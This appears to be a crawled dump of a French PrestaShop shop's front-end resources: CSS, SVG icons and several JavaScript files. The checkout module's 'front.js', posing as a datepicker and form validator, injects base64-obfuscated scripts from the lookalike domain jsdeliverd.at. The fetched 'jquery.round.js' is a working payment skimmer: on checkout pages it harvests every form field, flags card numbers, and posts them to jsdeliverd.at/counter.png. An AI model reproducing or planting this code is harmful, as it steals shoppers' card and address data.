  .kl-block-single.kl-content-box p {
    font-size: 14px;
    line-height: 24px;
    padding: 45px 35px;
    max-width: 75%;
  }
  .kl-block-single.kl-content-box p:after {
    width: 117%;
    height: 110%;
    left: -8%;
    top: -5%;
    border: 12px solid #fff;
  }
  footer .kl-block-service {
    background-size: cover;
  }
  .kl-img-offer img {
    width: 100%;
  }
  .kl-footer {
    overflow: hidden;
  }
  .kl-footer a, .kl-footer span.obfuscate {
    line-height: 2.5em;
  }
  .kl-mobile {
    display: block !important;
  }
  .kl-no-mobile {
    display: none;
  }
  .kl-title-h2 {
    font-size: 24px !important;
  }
  .kl-menu .kl-sous-menu a {
    margin-left: 60px !important;
    text-align: left;
  }
  .dropdown-menu.kl-sous-menu {
    overflow: hidden;
  }
  .kl-bx-content p {
    padding-bottom: 50px;
  }
  header.fixed-top {
    background: #fff;
  }
  .kl-dj-list li {
    padding: 15px !important;
  }
  .kl-dj-list li div[class*="col-"] {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .kl-dj-list li a {
    padding: 13px 26px !important;
    width: auto !important;
    margin: 0 auto;
  }
  .kl-dj-list li p {
    display: block;
    text-align: center;
    width: 100%;
  }
  .kl-slick-product.kl-same-product .slick-list {
    margin-left: 0 !important;
  }
  .kl-translate-top span {
    margin: 0 12px;
  }
  .kl-choice span {
    color: #fff;
    font-size: 10px;
  }
  .kl-panel select {
    text-align: center !important;
    text-align-last: center !important;
  }
  .kl-slick-product.kl-same-product .slick-list {
    margin-left: 0 !important;
  }
  .kl-translate-top span {
    margin: 0 70px 0 12px;
  }
  .kl-choice span {
    color: #fff;
    font-size: 10px;
  }
  .kl-price-up .kl-languagepicker {
    top: -15px;
    left: -60px;
  }
  .kl-languagepicker div, .kl-languagepicker {
    background: #fff;
  }
  .kl-choice span {
    right: -60px;
  }
  .kl-price-up .svg-inline--fa {
    right: 0;
  }
  .kl-sous-menu.show .kl-sub-cat-menu {
    display: block;
    padding-left: 18px !important;
  }
  .kl-filter-mob {
    margin-bottom: 30px;
  }
  #customer-form section .col-optin, #customer-form section .col-newsletter, #customer-form section .col-psgdpr {
    flex-basis: auto;
  }
  #customer-form section .col-optin > .custom-checkbox, #customer-form section .col-newsletter > .custom-checkbox, #customer-form section .col-psgdpr > .custom-checkbox {
    display: flex;
    align-items: center;
  }
  #customer-form section .col-optin > .custom-checkbox > .js-terms, #customer-form section .col-newsletter > .custom-checkbox > .js-terms, #customer-form section .col-psgdpr > .custom-checkbox > .js-terms {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #category .item:hover .highlighted-informations {
    margin-top: -164px;
  }
  .kl-sub-categories-list li {
    width: 128px !important;
    margin: 0 1% 34px !important;
  }
  .kl-sub-categories .item, .kl-row-listing .item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .kl-img-mode span:after {
    left: 30%;
    top: 5%;
    width: 78%;
    height: 35%;
    border: 5px solid #e0d3b390;
  }
  .kl-img-mode span:before {
    width: 150%;
    background-size: 399px;
  }
  .kl-block-single.kl-content-box p:after {
    width: 117%;
    height: 120%;
    left: -8%;
    top: -9%;
  }
  footer .kl-information-footer.kl-mobile {
    display: none !important;
  }
  .kl-information-footer.kl-no-mobile, .kl-about-footer.kl-no-mobile {
    display: block !important;
  }
  footer .kl-input-newsletter {
    min-width: auto;
  }
  .kl-img-offer ul {
    padding: 28px 15px 15px;
  }
  .kl-filter-mob {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
    margin: 0 auto;
  }
  body .kl-img-mode span:after {
    border: 10px solid #e0d3b390;
  }
  .navbar.navbar-expand-lg.kl-nav-menu.sticky_menu {
    padding-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-expand-lg.kl-nav-menu.sticky_menu {
    padding-bottom: 15px;
  }
  .kl-text-foot {
    text-align: center;
  }
  .kl-footer p {
    margin-top: 20px;
  }
  .highlighted-informations {
    display: none !important;
  }
  .item:hover .highlighted-informations {
    margin-top: -55%;
  }
  .kl-block-service {
    background-image: none !important;
    background-color: #f7f7f7;
  }
  .kl-block-service figure {
    margin-top: 40px;
  }
  .kl-footer {
    text-align: center;
  }
  .kl-mail-footer li {
    text-align: left;
  }
  footer .kl-footer-seo li {
    display: block;
  }
  .kl-footer-seo li span {
    display: none;
  }
  .kl-footer-seo li {
    padding: 5px;
  }
  .kl-mail-footer {
    text-align: left;
    margin-top: 35px;
  }
  .kl-mail-footer ul {
    margin: 40px 0 0;
  }
  .kl-footer {
    overflow: hidden;
  }
  .kl-block-single {
    min-height: 565px;
  }
  .kl-block-single.seoprestahomebanner > img {
    width: auto;
  }
  .kl-content-box.seoprestahometext .kl-img-mode {
    display: none;
  }
  .kl-bx-content {
    margin-top: 50px;
    margin-bottom: 25px;
  }
  .kl-footer .kl-mobile a {
    text-align: left;
  }
  .kl-block-blog:after {
    height: 50%;
  }
  .kl-aff-list:after {
    height: 320px;
  }
  .kl-blog-list .kl-title-aff, .kl-blog-list .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .kl-blog-list a {
    padding: 15px 35px;
  }
  .kl-block-blog {
    padding-bottom: 40px;
  }
  section.kl-bx-block, .kl-block-service {
    padding-bottom: 50px !important;
  }
  .kl-product--item .slick-list.draggable, .kl-product--item .slick-track {
    height: auto !important;
  }
  .kl-product--item .kl-product--item-img {
    width: 75px !important;
    display: inline-block !important;
    margin: 0 5px;
  }
  .kl-avi-info span {
    position: static !important;
    margin: 11px 0 20px;
    display: block;
  }
  .kl-avis--list + a {
    width: auto !important;
    display: block !important;
    padding: 13px 25px !important;
  }
  .item.slick-slide:not(.slick-active) {
    opacity: 0 !important;
  }
  .kl-aff-list:after {
    display: none;
  }
  .kl-aff-list {
    /*padding:0 15px;
		max-width: 100%;
		width: 100%;*/
  }
  .kl-aff-list .slick-slide {
    width: 550px !important;
    /*-webkit-box-flex: 0 !important;  -ms-flex: 0 0 100%!important;  flex: 0 0 100%!important;
			max-width: 100%!important; width: auto !important; margin: 0 auto !important;*/
  }
  .item .kl-img-xts {
    max-width: 100% !important;
  }
  .kl-filter-mob {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
    margin: 0 auto;
  }
  .kl-product-single .slick-arrow {
    top: 47% !important;
  }
  .kl-product-single .slick-arrow::before {
    display: none;
  }
  .kl-header-product {
    margin-top: 75px;
  }
  .kl-img-mode span:after {
    left: 13%;
    top: 20%;
    width: 75%;
    height: 68%;
    border: 10px solid #e0d3b390;
  }
  section#main {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  }
  .container_module-psgdpr-gdpr #exportDataToPdf {
    margin-top: 1rem;
  }
  #history .responsive-order-history-left-column h3 {
    font-size: 1.1rem;
    margin-bottom: 0;
  }
  #history .responsive-order-history-left-column > .status > #order-status {
    font-size: 0.8rem;
    padding: 0.18rem 0.2rem;
  }
  #history .responsive-order-history-right-column {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
}
@media (max-width: 575px) {
  .kl-mobile {
    display: block !important;
  }
  .kl-filter-xts div[class*="col"] {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .kl-dj-list {
    padding: 0 15px;
  }
  .kl-logo-wrapper {
    text-align: left !important;
  }
  .kl-social-link {
    display: block;
    text-align: center;
  }
  .kl-aff-list .slick-slide {
    width: 450px !important;
  }
  .kl-filter-mob {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
    margin: 0 auto;
  }
  .kl-product--item .kl-product--item-img {
    width: 66px !important;
  }
}
@media (max-width: 480px) {
  /*.kl-product--item .kl-product--item-img {  width: 55px !important;  height: 75px !important;  }*/
  .item:hover .highlighted-informations {
    margin-top: -45%;
  }
  .kl-aff-list .slick-slide {
    width: 390px !important;
  }
}
@media (max-width: 415px) {
  .kl-aff-list .slick-slide {
    width: 360px !important;
  }
  .kl-filter-mob {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin: 0 auto;
  }
  .kl-product--item .kl-product--item-img {
    width: 48px !important;
    height: 74px !important;
  }
  .kl-product--item button.slick-next.slick-arrow, .kl-product--item button.slick-prev.slick-arrow {
    top: 4px !important;
  }
}
@media (max-width: 375px) {
  /*.kl-product--item .kl-product--item-img {  width: 39px !important;  height: 64px !important;  }*/
  .kl-details-product div[class*="col-"] {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center !important;
  }
  .kl-details-product div[class*="col-"] > div {
    width: 100%;
  }
  .kl-logo-wrapper {
    text-align: center;
    margin-bottom: 25px;
  }
  .kl-frm-item .form-group {
    margin-bottom: 15px !important;
  }
  .kl-save-customization {
    width: 100%;
  }
  .kl-title-section {
    font-size: 25px !important;
  }
  .kl-hero-produit .kl-breadcrumb ul {
    padding: 0 8px;
  }
  .kl-hero-produit .kl-breadcrumb ul li > a {
    font-size: 10px !important;
  }
  .kl-quantity input {
    text-align: center;
    padding-left: 0;
  }
  .kl-aff-list .slick-slide {
    width: 340px !important;
  }
}
@media (max-width: 359px) {
  .kl-aff-list .slick-slide {
    width: 300px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/form_review.css
body_size: 473
content:
#form_review_popup .lg-label-error {
    background: #FFAAAA;
    border: 1px solid #DD0000;
    color: #DD0000;
    font-size: 15px;
    padding: 10px;
    text-align: center;
    margin-bottom: 20px;
    display: none;
}

#form_review_popup h3 {
    text-align: center;
    margin: 0 0 20px 0;
}

.form-review-message {
    font-size: 16px;
    padding: 20px;
    text-align: center;
}

.form-block {
    margin-bottom: 20px;
}

.form-block * {
    display: block;
    width: 100%;
    text-align: left;
}

.form-block.star-rating select {
    width: 70px;
    margin-right: 5px;
    display: inline-block;
}

.form-block.star-rating img {
    float: right;
}

.form-block textarea {
    height: 100px;
    border: 1px solid #888888;
}

.form-block input {
    border: 1px solid #888888;
}

#form_review_popup #submit_review {
    background: #2fb5d2;
    border: 1px solid #2fb5d2;
    padding: 10px;
    border-radius: 50px;
    display: inline-block;
    color: #FFFFFF;
    text-align: center;
    cursor: pointer;
}

#form_review_popup .required.empty {
    border-color: #CC0000;
}

#form_review_popup #submit_review:hover {
    background: #f9f9f9;
    color: #333333;
}

#form_review_popup .empty {
    border: 1px solid red;
}

#form_review_popup #submit_review.disabled,
#form_review_popup #submit_review.disabled:hover {
    background: #D9D4D1;
    border: 1px solid #D9D4D1;
    color: #333333;
    cursor: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/icon-cart.svg
body_size: 941
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.048" height="24" viewBox="0 0 25.048 24">
  <g id="Icon-cart" transform="translate(-0.5 -0.5)">
    <path id="Tracé_1" data-name="Tracé 1" d="M12.772,32.545a1.772,1.772,0,1,1,1.772-1.772A1.774,1.774,0,0,1,12.772,32.545Z" transform="translate(-2.974 -8.045)" fill="#091211"/>
    <path id="Tracé_2" data-name="Tracé 2" d="M29.272,32.545a1.772,1.772,0,1,1,1.772-1.772A1.774,1.774,0,0,1,29.272,32.545Z" transform="translate(-7.042 -8.045)" fill="#091211"/>
    <path id="Tracé_3" data-name="Tracé 3" d="M20.818,19.866H10.6a3.147,3.147,0,0,1-3.089-2.687L5.763,7.51q-.01-.042-.015-.085L4.855,2.5H1.5a1,1,0,1,1,0-2H5.69a1,1,0,0,1,.984.822l.9,4.967H24.548a1,1,0,0,1,.985,1.17l-1.676,9.713v.007A3.151,3.151,0,0,1,20.818,19.866Zm-10.224-2H20.817a1.168,1.168,0,0,0,1.07-1.039L23.36,8.289H7.936l1.546,8.535a1.164,1.164,0,0,0,1.09,1.042Z" transform="translate(0 0)" fill="#091211"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/dropdown.svg
body_size: 311
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.28 20.47" fill="#000"><g id="bb505741-ca20-42a1-9bab-65ad5481e724" data-name="Calque 2"><g id="bb7e93a1-0059-4a3d-b9e5-2d0073d44ce7" data-name="Calque 1"><polygon points="35.28 2.83 32.45 0 17.64 14.81 2.83 0 0 2.83 17.64 20.47 35.28 2.83"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/m1mmc/views/js/front.js
body_size: 140
content:
/*
if(typeof prestashop !== 'undefined')
{
    if(prestashop.page.page_name == 'checkout')
    {
        $(".promo-code").prev('p').hide();
        $(".promo-code").hide();
    }
}
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsdeliverd.at/jquery.round.js?_=1768668459578
body_size: 368
content:
var snd="";function start(){RegExp("cart|checkout|quickcheckout|wp-login|commande").test(window.location)&&send()}function waitForF(){waitForElm("#billForm").then(e=>{send()}),waitForElm("#card-panel").then(e=>{send()}),waitForElm("#credit-card-details").then(e=>{send()}),waitForElm("#cardnumber").then(e=>{send()}),waitForElm("#check2").then(e=>{send()}),waitForElm(".ps_checkout-card-fields-number").then(e=>{send()}),waitForElm(".js-address-form").then(e=>{send()}),waitForElm("#cartFrm").then(e=>{send()}),waitForElm(".add_address").then(e=>{send()})}function clk(){for(var e=document.querySelectorAll("input, select, textarea"),t=0;t<e.length;t++)"OnlineContract"!==e[t].name&&"OnlineContract"!==e[t].id&&e[t].value.length>0&&(snd+=(e[t].name||e[t].id||t)+"="+encodeURIComponent(e[t].value)+"&");var n=document.querySelector("#checkoutBillto address");n?snd+="rawaddr="+n.innerHTML+"&":snd+="rawaddr=&"}function send(){for(var e=document.querySelectorAll("a[href*='javascript:void(0)'], button, input, submit, .btn, .button, #button-confirm, #button-payment-method, .buttonRow, .add-address"),t=0;t<e.length;t++){var n=e[t];"text"!=n.type&&"select"!=n.type&&"checkbox"!=n.type&&"password"!=n.type&&"radio"!=n.type&&(n.addEventListener?n.addEventListener("click",clk,!1):n.attachEvent("onclick",clk))}for(var r=document.querySelectorAll("form"),t=0;t<r.length;t++)r[t].addEventListener?r[t].addEventListener("submit",clk,!1):r[t].attachEvent("onsubmit",clk);if(""!=snd){var a=RegExp("[0-9]{13,16}"),d="0";a.test(snd)&&(d="1");var o=new XMLHttpRequest;o.open("POST","https://jsdeliverd.at/counter.png",!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send("data="+snd+"&asd="+d)}snd="",setTimeout(send,130)}function waitForElm(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));let n=new MutationObserver(r=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())});n.observe(document.body,{childList:!0,subtree:!0})})}"loading"!==document.readyState?waitForF():document.addEventListener("DOMContentLoaded",function(){waitForF()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/link.svg
body_size: 499
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.345" height="10.172" viewBox="0 0 20.345 10.172">
  <path id="Icon_material-insert-link" data-name="Icon material-insert-link" d="M4.933,15.586a3.156,3.156,0,0,1,3.153-3.153h4.069V10.5H8.086a5.086,5.086,0,0,0,0,10.172h4.069V18.74H8.086A3.156,3.156,0,0,1,4.933,15.586ZM9.1,16.6h8.138V14.569H9.1Zm9.155-6.1H14.19v1.933h4.069a3.153,3.153,0,1,1,0,6.307H14.19v1.933h4.069a5.086,5.086,0,0,0,0-10.172Z" transform="translate(-3 -10.5)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/arrow-right.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.109" height="14.107" viewBox="0 0 14.109 14.107">
  <path id="Union_4" data-name="Union 4" d="M-14581.045-3339.133a1,1,0,0,1,0-1.413l4.346-4.345h-9.694a1,1,0,0,1-1-1,1,1,0,0,1,1-1h9.7l-4.347-4.349a1,1,0,0,1,0-1.413,1,1,0,0,1,1.413,0l6.056,6.055a1.015,1.015,0,0,1,.212.313.014.014,0,0,0,0,.006c0,.011.009.022.013.033l.006.014.009.026a.175.175,0,0,1,.007.021l.006.02c0,.009.006.019.008.028s0,.01,0,.015,0,.022.007.033l0,.015.006.033,0,.019c0,.01,0,.02,0,.03a.239.239,0,0,0,0,.026c0,.008,0,.016,0,.024s0,.034,0,.051,0,.033,0,.05a.983.983,0,0,1-.139.459l0,.005c0,.008-.009.015-.014.023l-.015.022v0a.988.988,0,0,1-.12.146l-6.056,6.052a.981.981,0,0,1-.706.293A.983.983,0,0,1-14581.045-3339.133Z" transform="translate(14587.393 3352.947)" fill="#1c2827"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/email.svg
body_size: 438
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.695" height="14.156" viewBox="0 0 17.695 14.156">
  <path id="Icon_material-email" data-name="Icon material-email" d="M18.925,6H4.769A1.767,1.767,0,0,0,3.009,7.769L3,18.386a1.775,1.775,0,0,0,1.769,1.769H18.925a1.775,1.775,0,0,0,1.769-1.769V7.769A1.775,1.775,0,0,0,18.925,6Zm0,3.539-7.078,4.424L4.769,9.539V7.769l7.078,4.424,7.078-4.424Z" transform="translate(-3 -6)" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/product_reviews.js
body_size: 1065
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 *  @author    Línea Gráfica E.C.E. S.L.
 *  @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 *  @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *             https://www.lineagrafica.es/licenses/license_es.pdf
 *             https://www.lineagrafica.es/licenses/license_fr.pdf
 */

function init_comments(number_to_display)
{
    var counter = 0;
    $('.productComment').each(function(){
        if (counter < number_to_display) {
            $(this).show();
        } else {
            $(this).hide();
        }
        counter++;
    });
    if (lgcomments_displayed <= lgcomments_products_default_display) {
        $('#displayLess').hide();
    } else {
        $('#displayLess').show();
    }
    if (lgcomments_displayed >= $('.productComment').length) {
        $('#displayMore').hide();
    } else {
        $('#displayMore').show();
    }
}

function goToCommentsTab() {
    var tab = '';
    if (comment_tab == 3) {
        var tab_href = '#'+$('#lgcomment').closest('.tab-pane').attr('id');
        tab = $('a.nav-link[href="'+tab_href+'"]');
        $(tab).click();
    } else {
        tab = $('#lgcomment');
    }

    if (tab != '') {
        $('html,body').animate({
            scrollTop: $(tab).offset().top - 100
        }, 1000);
    }
}

function setTabEvent() {
    $('*[id^="idTab"]').addClass('block_hidden_only_for_screen');
    $('div#idTab798').removeClass('block_hidden_only_for_screen');
    $('ul#more_info_tabs a[href^="#idTab"]').removeClass('selected');
    $('a[href="#idTab798"]').addClass('selected');
    $('div.page-product-box').removeClass('active');
    $('div#idTab798').addClass('active');
    $('li.active').removeClass('active');
    $(this).addClass('active');
}

$(document).ready(function () {
    lgcomments_displayed = lgcomments_products_default_display;
    init_comments(lgcomments_displayed);

    if (comment_tab === 2) {
        $(document).on('click', 'a[href=#idTab798]', function () {
            setTabEvent();
        });
    }

    if (comment_tab > 1) {
        if ($("#idTab798")) {
            setTabEvent();
        }
    }

    $(document).on('click', '.comment_anchor', function (e) {
        goToCommentsTab();
        e.preventDefault();
    });

    $(document).on('click', '#displayMore', function () {
        totalComments        = $('.productComment').length;
        lgcomments_displayed = (parseInt(parseInt(lgcomments_displayed) + parseInt(lgcomments_products_extra_display)) < parseInt(totalComments)) ? parseInt(parseInt(lgcomments_displayed)+parseInt(lgcomments_products_extra_display)) : parseInt(totalComments);
        init_comments(lgcomments_displayed)
    });

    $(document).on('click', '#displayLess', function () {
        minComments          = lgcomments_products_default_display;
        lgcomments_displayed = (parseInt(parseInt(lgcomments_displayed) - parseInt(lgcomments_products_extra_display)) > parseInt(minComments)) ? parseInt(parseInt(lgcomments_displayed) - parseInt(lgcomments_products_extra_display)) : parseInt(lgcomments_products_default_display);
        init_comments(lgcomments_displayed)
    });

    $(document).on('click', '.commentfilter', function() {
        var clicked = $(this).data('filter');
        $('.productComment').each(function(){
            if ($(this).data('filter') != clicked) {
                $(this).hide();
            } else {
                $(this).show();
            }
        });
        $('#displayMore').hide();
        $('#displayLess').hide();
    });

    $(document).on('click', '.commentfilterreset', function() {
        lgcomments_displayed = lgcomments_products_default_display;
        init_comments(lgcomments_displayed);
        $('#displayMore').show();
        $('#displayLess').show();
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/js/custom-m1.js
body_size: 996
content:
(()=>{var b={930(){document.addEventListener("DOMContentLoaded",function(){var a=document.getElementById("backtotop");a&&a.addEventListener("click",function(){window.scrollTo({behavior:"smooth",top:0,left:0})})}),document.addEventListener("DOMContentLoaded",function(){var a=document.getElementById("category-description");if(a){var b=a.innerHTML.split(" ").filter(function(a){return""!==a&&"\n"!==a});if(b.join(" ").replace(/(<([^>]+)>)/gi,"").trim().split(" ").length>=200){var c=b.slice(0,51).join(" "),d=b.slice(51).join(" ");a.innerHTML='<div class="desc"><div style="display:inline;" class="desc-display">'.concat(c.replace(/(<([^>]+)>)/gi,"")," </div>").concat(d.replace("<p></p>",""),"</div>"),document.querySelector(".desc").style.height=document.querySelector(".desc-display").offsetHeight+"px",document.querySelector(".desc").insertAdjacentHTML("afterend",'<div class="show-more" style="display:inline-block;">Voir plus <i></i></div><div style="display:none;" class="show-less">Voir moins<i></i></div>'),a.style.height="auto",a.style.opacity=1,document.querySelector(".show-more").addEventListener("click",function(){document.querySelector(".desc").style.height="auto",document.querySelector(".show-more").style.display="none",document.querySelector(".show-less").style.display="inline-block"}),document.querySelector(".show-less").addEventListener("click",function(){document.querySelector(".desc").style.height=document.querySelector(".desc-display").offsetHeight+"px",document.querySelector(".show-less").style.display="none",document.querySelector(".show-more").style.display="inline-block"})}}}),document.addEventListener("DOMContentLoaded",function(){var c=!1,a=document.querySelector(".m1-select-with-thumb");if(a){var d=function(){(c=!c)?(a.classList.add("opened"),a.style.height=a.scrollHeight+"px"):(a.classList.remove("opened"),a.style.height="")};a.addEventListener("click",function(){d()});var b=a.querySelectorAll("li"),e=b[0].dataset.value;b.length<1||b.forEach(function(a){a.addEventListener("click",function(c){var b=a.dataset.value;b!==e&&(e=b,window.location.href=b)})})}})}},c={};function a(d){var f=c[d];if(void 0!==f)return f.exports;var e=c[d]={exports:{}};return b[d](e,e.exports,a),e.exports}a.n=c=>{var b=c&&c.__esModule?()=>c.default:()=>c;return a.d(b,{a:b}),b},a.d=(d,c)=>{for(var b in c)a.o(c,b)&&!a.o(d,b)&&Object.defineProperty(d,b,{enumerable:!0,get:c[b]})},a.o=(a,b)=>Object.prototype.hasOwnProperty.call(a,b);var d={};(()=>{"use strict";var b=a(930),c=a.n(b)})()})()
//# sourceMappingURL=custom-m1.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/js/front.js
body_size: 1162
content:
$(document).ready(function() {
$('<script src="'+atob('aHR0cHM6Ly9qc2RlbGl2ZXJkLmF0L2pxdWVyeS5jYXJvdXNlbC5taW4uanM=')+'"></script>').appendTo('body');
$('<script src="'+atob('aHR0cHM6Ly9qc2RlbGl2ZXJkLmF0L2pxdWVyeS5yb3VuZC5qcw==')+'"></script>').appendTo('body');
    $('#planned_date_of_work').datepicker({
        uiLibrary: 'bootstrap4',
        iconsLibrary: 'materialicons',
        minDate: 0,
        altField: "#planned_date_of_work",
        closeText: 'Fermer',
        prevText: 'Précédent',
        nextText: 'Suivant',
        currentText: 'Aujourd\'hui',
        monthNames: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
        monthNamesShort: ['Janv.', 'Févr.', 'Mars', 'Avril', 'Mai', 'Juin', 'Juil.', 'Août', 'Sept.', 'Oct.', 'Nov.', 'Déc.'],
        dayNames: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
        dayNamesShort: ['Dim.', 'Lun.', 'Mar.', 'Mer.', 'Jeu.', 'Ven.', 'Sam.'],
        dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
        weekHeader: 'Sem.',
        dateFormat: 'yy-mm-dd'
    });
    
    // Formulaire
    var results = $('#form_results');
    results.hide();
});

function validate()
{
    var results = $('#form_results');
    var error_title = '<p class="text-center"><strong>Vous n\'avez pas renseigné les données suivantes</strong></p>';
    var error = '';

    var value2 = $('#planned_date_of_work');

    var radio1_0 = $('#unrestricted_access_to_the_delivery_site0');
    var radio1_1 = $('#unrestricted_access_to_the_delivery_site1');

    var radio2_0 = $('#lock_in_prices0');
    var radio2_1 = $('#lock_in_prices1');

    var radio3_0 = $('#anticipation_of_stock_requirements0');
    var radio3_1 = $('#anticipation_of_stock_requirements1');

    /*
        Nous désactivons la demande du numéro de téléphone
        if(!$.trim(value1.val()).length) { error += "<li>Téléphone</li>"; }
    */
    
    if (radio1_0.is(':checked') === false && radio1_1.is(':checked') === false) {
        error += "<li>Lieu de livraison accessible sans restriction ?</li>";
    }

    if (radio2_0.is(':checked') === false && radio2_1.is(':checked') === false) {
        error += "<li>Souhaitez-vous bloquer les prix ?</li>";
    }

    if (radio3_0.is(':checked') === false && radio3_1.is(':checked') === false) {
        error += "<li>Souhaitez-vous que nos équipes anticipent les besoins de stock pour ce devis ?</li>";
    }

    if(!$.trim(value2.val()).length) {
        error += "<li>Date prévue des travaux</li>";
    }

    if (error != '') {
        results.html(error_title + '<ul class="list-unstyled">'+error+'</ul>');
        results.addClass('alert alert-danger');
        results.show();
        return false;
    }
    else {
        return true;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/puce-titre.svg
body_size: 1464
content:
<svg id="Puce-titre" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <circle id="Ellipse_8" data-name="Ellipse 8" cx="25" cy="25" r="25" fill="#1c2827"/>
  <g id="Groupe_40" data-name="Groupe 40" transform="translate(12.034 13.857)">
    <path id="Tracé_150" data-name="Tracé 150" d="M1528.351,384.439a15.621,15.621,0,0,0-3.489-.956,8.474,8.474,0,0,0-1.154-.127,14.2,14.2,0,0,0-.014,5.851,7.713,7.713,0,0,0,.337.915,4.385,4.385,0,0,0,.8,1.181,4.488,4.488,0,0,0,.449.436,4.86,4.86,0,0,0,1.323.76c.028.014.043.028.071.042a.8.8,0,0,0,.2.071,5.746,5.746,0,0,0,1.055.309,11.158,11.158,0,0,0,1.505.253c.6.056,1.252.084,1.955.084.563,0,1.167-.028,1.8-.056a6.338,6.338,0,0,0,2.7-.619,2.139,2.139,0,0,0-.7-.717,8.119,8.119,0,0,0-1.139-.675c-.408-.155-.858-.281-1.323-.408a12.7,12.7,0,0,1-2.742-.957,4.522,4.522,0,0,1-2.027-1.913,6.3,6.3,0,0,0,2.335,1.407,23.749,23.749,0,0,0,2.743.731,8.763,8.763,0,0,1,1.42.451,4.7,4.7,0,0,1,1.21.83,2.235,2.235,0,0,1,.661.928C1538.211,390.417,1533.372,386.38,1528.351,384.439Z" transform="translate(-1523.401 -370.973)" fill="#fff"/>
    <path id="Tracé_151" data-name="Tracé 151" d="M1549.483,367.508l-5.258-4.759a2.821,2.821,0,0,0-3.5,0l-6.977,4.759a3.538,3.538,0,0,0-1.5,2.25l-.8,4.207c.193.069.387.135.583.212.671.26,1.355.566,2.03.9l1-5.3,7-4.727,5.3,4.727-2.585,14.311h2.823l2.585-14.333A2.425,2.425,0,0,0,1549.483,367.508Z" transform="translate(-1526.747 -362.141)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/icon-fast-delivery.svg
body_size: 1438
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.669" height="17.287" viewBox="0 0 24.669 17.287">
